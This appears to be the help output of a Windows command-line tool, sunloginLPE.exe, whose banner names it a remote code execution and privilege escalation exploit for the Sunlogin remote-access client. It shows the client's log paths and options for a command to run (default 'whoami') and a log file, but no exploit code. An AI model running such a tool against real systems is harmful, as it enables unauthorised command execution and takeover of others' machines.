 C:\Users\Administrator\Desktop>sunloginLPE.exe -h
----------------------------------------------
向日葵Rce 权限提升
----------------------------------------------
日志常用路径:
C:\Program Files\Oray\SunLogin\SunloginClient\log
C:\ProgramData\Oray\SunloginClient\log
C:\Program Files (x86)\Oray\SunLogin\SunloginClient\log
----------------------------------------------
Usage of sunloginLPE.exe:
-c string
exec (default "whoami")
-f string
logfile (default "C:\\Program Files\\Oray\\SunLogin\\SunloginClient\\log
")
C:\Users\Administrator\Desktop>a_